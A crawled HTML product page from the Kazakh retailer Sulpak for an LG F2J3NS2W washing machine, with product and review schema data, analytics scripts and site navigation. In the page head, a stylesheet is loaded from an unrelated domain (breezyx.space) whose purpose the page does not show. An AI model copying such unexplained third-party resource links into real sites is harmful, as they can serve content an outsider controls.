

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w
body_size: 35561
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/tehnika_po_uhodu_za_odezhdoj_",
                    "name" : "Техника по уходу за одеждой"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/stiralniye_mashiniy",
                    "name" : "Стиральные машины"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/stiralniye_mashiniy/almaty/90_6",
                    "name" : "Стиральные машины LG"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w",
                    "name" : "Стиральная машина LG F2J3NS2W"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w",
        "category": "Стиральные машины",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.jpg",
        "brand": "LG",
        "manufacturer": "LG",
        "productID": "500856",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "13",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "6 движений заботы\n                       \n                   \n                   \n                       \n                           \n                               \n                                В отличие от обычных стиральных машин, барабан LG обладает широким набором вариантов вращения, максимально адаптированных к различным типам ткани и степени загрязнения белья.\n\n                               \n                           \n                       \n                   \n                   \n                                   \n                    \n                     \n                    \n                    \n                   \n\n               \n\n   \n      \n         \n          \n            Steam\n\n\n            \n               \nНовая технология Steam* специально разработана для трех циклов «Одежда малыша», «Гипоаллергенный», «Хлопок + Пар»\nс заботой о нежной и чувствительной коже.\n               \n            \n         \n      \n      \n                      \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Функция мобильной диагностики\n\n\n            \n               \nФункция мобильной диагностики SmartDiagnosis* позволяет сократить время и сэкономить деньги в случае возникновения неполадок. Вы можете передать данные для определения проблемы в центр технической поддержки посредством телефона.**\n               \n            \n         \n      \n      \n                      \n                    \n                     \n                    \n                    \n      \n   \n\n\n                   \n                       \n                           Система прямого привода\n                       \n                   \n                   \n                       \n                           \n                               \n                                Мотор крепится напрямую к барабану, таким образом система прямого привода не имеет в своей конструкции легко изнашивающихся деталей, что обеспечивает высокую надежность и долговечность работы мотора.",
        "name": "Стиральная машина LG F2J3NS2W",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "177990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Салех"
                    },
                    "datePublished": "12-08-2025",
                    "description": "Доставка  быстрая на день",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Татьяна"
                    },
                    "datePublished": "29-06-2025",
                    "description": "Заказывала в подарок родителям, отличная машинка, работает бесшумно, сенсорный экран, лёгкая в управлении, что важно для пожилых людей. Спасибо Sulpak, спасибо маркетплейсу Sulpak. Доставили вовремя, рекомендую к покупке.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Бауржан"
                    },
                    "datePublished": "22-06-2025",
                    "description": "Отличная стиральная машина для семьи. Дома дети, активные внуки всегда надо постирать всем. Хозяйка очень довольна, очень удобная, не шумит, все функции жизненно важны.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>

    <script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@graph": [

                {
                    "@type": "VideoObject",
                    "name": "Стиральная машина LG F2J3NS2W",
                    "description": "6 движений заботы\n                       \n                   \n                   \n                       \n                           \n                               \n                                В отличие от обычных стиральных машин, барабан LG обладает широким набором вариантов вращения, максимально адаптированных к различным типам ткани и степени загрязнения белья.\n\n                               \n                           \n                       \n                   \n                   \n                                   \n                    \n                     \n                    \n                    \n                   \n\n               \n\n   \n      \n         \n          \n            Steam\n\n\n            \n               \nНовая технология Steam* специально разработана для трех циклов «Одежда малыша», «Гипоаллергенный», «Хлопок + Пар»\nс заботой о нежной и чувствительной коже.\n               \n            \n         \n      \n      \n                      \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Функция мобильной диагностики\n\n\n            \n               \nФункция мобильной диагностики SmartDiagnosis* позволяет сократить время и сэкономить деньги в случае возникновения неполадок. Вы можете передать данные для определения проблемы в центр технической поддержки посредством телефона.**\n               \n            \n         \n      \n      \n                      \n                    \n                     \n                    \n                    \n      \n   \n\n\n                   \n                       \n                           Система прямого привода\n                       \n                   \n                   \n                       \n                           \n                               \n                                Мотор крепится напрямую к барабану, таким образом система прямого привода не имеет в своей конструкции легко изнашивающихся деталей, что обеспечивает высокую надежность и долговечность работы мотора.",
                    "thumbnailUrl": "https://img.youtube.com/vi//0.jpg",
                    "embedUrl": "//www.youtube.com/embed/mu0p2dNxCIg"
                }
                        ]
    }
    </script>


    <meta property="og:locale" content = "ru_KZ"/>
        <title>Стиральная машина LG F2J3NS2W в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Стиральная машина LG F2J3NS2W. О чем пишут покупатели: Покупатели отмечают, что стиральная машина LG обладает рядом преимуществ: она бесшумная, имеет стильный дизайн и компактные размеры при загрузке до 6 кг. Машинка предлагает множество программ стирки, включая специальные для детского белья, и эффективно справляется с загрязнениями. Также пользователи довольны качеством сборки и удобством эксплуатации.. Признак семьи: LG/F2J3NS. Высота коробки (м): 0.89. Ширина коробки (м): 0.655. Глубина коробки (м): 0.54.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Стиральная машина LG F2J3NS2W в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Стиральная машина LG F2J3NS2W. О чем пишут покупатели: Покупатели отмечают, что стиральная машина LG обладает рядом преимуществ: она бесшумная, имеет стильный дизайн и компактные размеры при загрузке до 6 кг. Машинка предлагает множество программ стирки, включая специальные для детского белья, и эффективно справляется с загрязнениями. Также пользователи довольны качеством сборки и удобством эксплуатации.. Признак семьи: LG/F2J3NS. Высота коробки (м): 0.89. Ширина коробки (м): 0.655. Глубина коробки (м): 0.54.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/stiralniye_mashiniy_lg_f2j3ns2w" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/stiralniye_mashiniy_lg_f2j3ns2w" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/stiralniye_mashiniy_lg_f2j3ns2w" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '500856',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 177990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/stiralniye_mashiniy_lg_f2j3ns2w" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fstiralniye_mashiniy_lg_f2j3ns2w"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
